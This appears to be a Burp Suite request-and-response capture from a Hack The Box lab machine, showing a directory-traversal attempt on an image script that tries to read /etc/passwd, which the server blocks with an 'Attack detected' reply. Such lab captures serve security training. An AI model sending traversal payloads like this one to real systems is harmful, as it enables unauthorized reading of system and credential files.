 Request
Pretty Raw Hex \n
1 GET /includes/img.php?path=../../../../../../../../../../../../etc/passwd HTTP/1.1
2 Host: broscience.htb
3 Cookie: PHPSESSID=j1n582k6uicj4ta4ft44vi546a
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 17 Mar 2023 22:20:54 GMT
3 Server: Apache/2.4.54 (Debian)
4 Content-Length: 30
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 <b>
Error:
</b>
Attack detected.